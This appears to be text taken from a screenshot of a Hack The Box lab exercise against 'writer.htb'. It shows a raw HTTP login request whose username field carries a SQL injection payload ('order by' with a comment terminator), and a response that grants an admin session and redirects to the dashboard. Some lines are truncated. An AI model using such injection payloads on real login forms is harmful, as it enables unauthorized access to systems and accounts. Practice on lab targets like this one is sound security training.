 POST /administrative HTTP/1.1
Host: writer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://writer.htb
Connection: keep-alive
Referer: http://writer.htb/administrative
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname=admin'order by 6-- -&password=admin
5 Set-Cookie: session=eyJ1c2VyIjoiYWRtaW4nb3JkZXIgYnkgNi0tIC0ifQ.aF7bgA.kQrO
Path=/
6 Keep-Alive: timeout=5
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 1296
10
11 <!doctype html>
12 <html lang="en">
13
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1, sh
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
19 <title>Redirecting | Writer.HTB</title>
20 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
21 <link href="css/redirect.css" rel="stylesheet">
22 </head>
23
24 <body>
25 <div class="wrapper">
26 <div class="page vertical-align text-center">
27 <div class="page-content vertical-align-middle">
28 <header>
29 <h3 class="animation-slide-top">Welcome admin</h3>
30 </header>
31 <p class="success-advise">Redirecting you to the dashboard
ick the button below to be redirected.</p>
32 <a class="btn btn-primary btn-round mb-5" href="/dashboard
33 <footer class="page-copyright">
34 <p>© Writer.HTB 2021. All RIGHT RESERVED.</p>
35 </footer>
36 </div>